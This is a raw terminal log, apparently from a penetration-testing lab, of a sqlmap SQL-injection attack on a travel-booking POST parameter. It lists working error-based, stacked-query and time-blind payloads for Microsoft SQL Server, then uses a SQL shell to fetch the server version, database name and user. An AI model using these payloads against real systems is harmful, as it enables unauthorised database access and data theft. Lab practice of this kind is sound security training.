 → ~/…/ascension/enum sqlmap -r book-trip.req -p destination --dbms mssql --batch --sql-shell --proxy http://127.0.0.1:8080 --fresh-queries
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.12#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
[*] starting @ 19:59:28 /2021-01-05/
[19:59:28] [INFO] parsing HTTP request from 'book-trip.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[19:59:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: destination=' AND 9982 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9982=9982) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113)))-- zsgu&adults=test1&children=test2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: destination=';WAITFOR DELAY '0:0:5'--&adults=test1&children=test2
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: destination=' WAITFOR DELAY '0:0:5'-- PPFo&adults=test1&children=test2
---
[19:59:30] [INFO] testing Microsoft SQL Server
[19:59:31] [INFO] confirming Microsoft SQL Server
[19:59:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[19:59:34] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> @@version
[19:59:38] [INFO] fetching SQL query output: '@@version'
[19:59:39] [INFO] retrieved: 'Microsoft SQL Server 2017 (RTM-GDR) (KB4505224) - 14.0.2027.2 (X64) \n\tJun 15 2019 00:26:19 \n\tCopyright (C) 2017 Microsoft Corporation\n\tStandard Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)\n'
@@version: 'Microsoft SQL Server 2017 (RTM-GDR) (KB4505224) - 14.0.2027.2 (X64) \n\tJun 15 2019 00:26:19 \n\tCopyright (C) 2017 Microsoft Corporation\n\tStandard Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)\n'
sql-shell> db_name()
[19:59:46] [INFO] fetching SQL query output: 'db_name()'
[19:59:47] [INFO] retrieved: 'daedalus'
db_name(): 'daedalus'
sql-shell> current_user
[19:59:50] [INFO] fetching SQL query output: 'current_user'
[19:59:51] [INFO] retrieved: 'daedalus'
current_user: 'daedalus'
sql-shell>